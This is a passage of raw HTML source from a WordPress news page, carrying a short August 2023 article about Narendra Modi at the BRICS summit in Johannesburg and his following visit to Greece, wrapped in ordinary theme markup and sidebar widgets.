					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
    },
    "url": "https:\/\/newsprotv.com\/",
    "name": "News Pro TV",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "News Pro TV",
    "alternateName": "",
    "url": "https:\/\/newsprotv.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey",
    "description": "In a bid to foster international cooperation and bolster diplomatic ties, Prime Minister Narendra Modi and Bangladesh's Prime Minister Sheikh Hasina participated in the BRICS Africa Outreach and BRICS Plus Summit held in Johannesburg, South Africa on August 24th. ",
    "datePublished": "2023-08-25",
    "datemodified": "2023-08-25",
    "mainEntityOfPage": "https:\/\/newsprotv.com\/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2023\/08\/258-newsprotv-7-2.png",
        "width": 1600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "News Pro TV",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-NPT-Editorial",
        "name": "NPT-Editorial"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/newsprotv.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/newsprotv.com\/category\/daily-news\/",
                "name": "Daily News"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/newsprotv.com\/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey\/",
                "name": "Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey"
            }
        }
    ]
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> </head> <body class="post-template-default single single-post postid-2101 single-format-standard elementor-default elementor-kit-1418">  	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://newsprotv.com/"><img class="penci-lazy" src="https://newsprotv.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-1419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul>	</nav>
 <div class="wrapper-boxed header-style-header-6"> <div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Breaking News</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/">Rahul Gandhi&#8217;s claim Lead to the Army paying...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo,...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/">PM Modi places a wreath at the &#8220;Tomb...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/the-indian-alert-presents-the-second-edition-of-50-entrepreneurs-of-the-year-honoring-visionary-leaders/">The Indian Alert Presents the Second Edition of...</a>
							</div>
											</div>
									</div>
	</div>
</div><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://newsprotv.com/">
		<img class="penci-logo" src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV"/>
			</a>
	</div><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://newsprotv.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://newsprotv.com/category/daily-news/">Daily News</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-2101" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-178" href="https://newsprotv.com/category/daily-news/"  rel="category tag">Daily News</a><a class="penci-cat-name penci-cat-4" href="https://newsprotv.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-31" href="https://newsprotv.com/category/politics-governance/"  rel="category tag">Politics Governance</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span>
			<time class="entry-date published" datetime="2023-08-25T12:49:18+00:00">August 25, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span></span>
													<span><time class="entry-date published" datetime="2023-08-25T12:49:18+00:00">August 25, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://newsprotv.com/wp-content/uploads/2023/08/258-newsprotv-7-2.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://newsprotv.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey" title="258 newsprotv (7)" data-src="https://newsprotv.com/wp-content/uploads/2023/08/258-newsprotv-7-2-1170x658.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>In a bid to foster international cooperation and bolster diplomatic ties, <a href="https://en.wikipedia.org/wiki/Narendra_Modi" data-type="URL" data-id="https://en.wikipedia.org/wiki/Narendra_Modi" target="_blank" rel="noreferrer noopener">Prime Minister Narendra Modi</a> and <a href="https://en.wikipedia.org/wiki/Sheikh_Hasina" data-type="URL" data-id="https://en.wikipedia.org/wiki/Sheikh_Hasina" target="_blank" rel="noreferrer noopener">Bangladesh&#8217;s Prime Minister Sheikh Hasina</a> participated in the BRICS Africa Outreach and BRICS Plus Summit held in Johannesburg, South Africa on August 24th. The summit marked a significant juncture for the global leaders to engage in constructive dialogues, shaping the future of intercontinental relations.</p>



<p>During the summit, both leaders exchanged perspectives on various bilateral and multilateral issues, emphasizing the importance of collaborative efforts in addressing global challenges. Their discussions ranged from trade and economic cooperation to climate change and regional security, reflecting their commitment to advancing shared interests and promoting global stability.</p>



<p>Following their engagement in South Africa, <a href="https://en.wikipedia.org/wiki/Narendra_Modi" data-type="URL" data-id="https://en.wikipedia.org/wiki/Narendra_Modi" target="_blank" rel="noreferrer noopener">Prime Minister Narendra Modi</a> embarked on a one-day official visit to Greece, marking another chapter in his international diplomatic itinerary. The visit is anticipated to enhance the bilateral ties between India and Greece, fostering cultural exchanges, economic partnerships, and mutual understanding.</p>



<h2 class="wp-block-heading">Navigating Global Diplomacy with Purpose</h2>



<p>The interactions between <a href="https://en.wikipedia.org/wiki/Narendra_Modi" data-type="URL" data-id="https://en.wikipedia.org/wiki/Narendra_Modi" target="_blank" rel="noreferrer noopener">Prime Minister Modi </a>and global leaders have underscored the significance of diplomatic dialogues in fostering cross-continental understanding and collaboration. These exchanges not only strengthen bilateral relations but also contribute to the collective efforts aimed at achieving peace, stability, and progress on the global stage.</p>



<p>Read Our Previous News Article&#8217;s : <a href="https://newsprotv.com/india-achieves-historic-milestone-with-successful-soft-landing-on-the-moons-southern-hemisphere/">India Achieves Historic Milestone with Successful Soft Landing on the Moon’s Southern Hemisphere – News Pro TV</a></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://newsprotv.com/tag/modi/" rel="tag">Modi</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="2101" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Diplomatic%20Endeavors%3A%20PM%20Modi%20Engages%20with%20Global%20Leaders%20in%20Africa%20and%20Embarks%20on%20Greek%20Odyssey%20-%20https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=Diplomatic%20Endeavors:%20PM%20Modi%20Engages%20with%20Global%20Leaders%20in%20Africa%20and%20Embarks%20on%20Greek%20Odyssey&#038;BODY=https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://newsprotv.com/author/admin/" title="Posts by NPT-Editorial" rel="author">NPT-Editorial</a></h5>
		<p></p>
					<a rel="nofollow" target="_blank" class="author-social" href="http://newsprotv.com/"><i class="penci-faicon fa fa-globe" ></i></a>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://newsprotv.com/india-achieves-historic-milestone-with-successful-soft-landing-on-the-moons-southern-hemisphere/">
					<div class="pagi-text">
						<h5 class="prev-title">India Achieves Historic Milestone with Successful Soft Landing on the Moon&#8217;s Southern Hemisphere</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://newsprotv.com/celebrating-the-legacy-of-mother-teresa-on-her-birthday/">
					<div class="pagi-text">
						<h5 class="next-title">Celebrating the Legacy of Mother Teresa on Her Birthday</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
										<h3><a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--585x390.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
																			</a>
										<h3><a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
																			</a>
										<h3><a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support">
																			</a>
										<h3><a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-585x390.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
																			</a>
										<h3><a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/" title="PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia.">
																			</a>
										<h3><a href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/">PM Modi places a wreath at the &#8220;Tomb...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:24:54+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/GSBeH9SboAA9RNI-585x390.jpg" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/" title="A Bangladeshi doctor and six other people were detained after a Delhi organ scam was discovered.">
																			</a>
										<h3><a href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-09T10:25:23+00:00">July 9, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
																			</a>
										<h3><a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/10/258-newsprotv-8-1-585x390.png" href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration">
																			</a>
										<h3><a href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/">Unveiling the Significance of Maha Navami 2023: A...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-10-24T07:12:13+00:00">October 24, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-585x390.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
																			</a>
										<h3><a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/">Prime Minister Modi to Lay Foundation Stone for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://newsprotv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever</a>
									</li>
											<li>
					<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana</a>
									</li>
											<li>
					<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition</a>
									</li>
											<li>
					<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai</a>
									</li>
											<li>
					<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may get support</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/treasury-carries-out-major-u-turn-on-pension-annuities/#comment-55">Treasury carries out major U-turn on pension annuities</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/a-comprehensive-guide-to-the-fall-2016-fashion-trends/#comment-52">A Comprehensive Guide to the Fall 2016 Fashion Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/gigi-hadid-on-modeling-flaw-im-not-the-best-on-the-runway/#comment-43">Gigi Hadid On Modeling Flaw: &#8216;I&#8217;m Not the Best on the Runway&#8217;</a></li><li class="recentcomments"><span class="comment-author-link"><a 